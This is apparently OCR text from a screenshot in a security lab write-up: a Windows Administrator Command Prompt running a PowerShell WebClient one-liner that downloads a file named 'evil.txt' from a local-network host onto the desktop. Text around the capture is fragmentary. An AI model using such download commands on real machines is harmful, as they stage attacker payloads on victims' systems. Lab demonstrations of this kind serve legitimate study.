 _vulnerable...
Make
Vulnerab...
evil.txt
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>PowerShell -c (new-object System.Net.WebClient).DownloadFile
('http://10.0.2.15/evil.txt','C:\Users\ieuser\Desktop\evil.txt')
C:\Users\IEUser>